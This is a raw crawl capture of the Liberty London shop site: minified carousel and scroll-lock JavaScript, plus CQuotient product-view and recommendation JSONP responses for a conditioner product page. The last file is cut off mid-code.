.prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abxuc1a7elKWmUPNSS3UXqlywS&userId=&emailId=&product=id%3A%3A000747754%7C%7Csku%3A%3AR440099006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-000747754.html&ls=true&_=1769240208270&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abxuc1a7elKWmUPNSS3UXqlywS%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000747754%22%2C%22sku%22%3A%22R440099006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-000747754.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769240208270%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abxuc1a7elKWmUPNSS3UXqlywS","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000747754%22%2C%22sku%22%3A%22R440099006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769240208332&_device=mac&userId=&cookieId=abxuc1a7elKWmUPNSS3UXqlywS&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abxuc1a7elKWmUPNSS3UXqlywS%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"63391ce4-1e40-49dc-8906-e1aa5c8d342e"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/productTile.js
body_size: 83582
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=529)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return r})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function r(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,r,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=r.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/),h=r.match(/(iPad).*OS\s([\d_]+)/),p=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=r.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function d(){return r||(r=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),r}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,r=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=r.currentX,f=r.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=p,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=d,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<s.startX&&this.translate<=this.maxTranslate()||d>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=d,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,r&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;r&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var S,$=0;$<u.length;$+=1)if(u[$]>-y){S=$;break}y=-(y=Math.abs(u[S]-y)<Math.abs(u[S-1]-y)||"next"===t.swipeDirection?u[S]:u[S-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 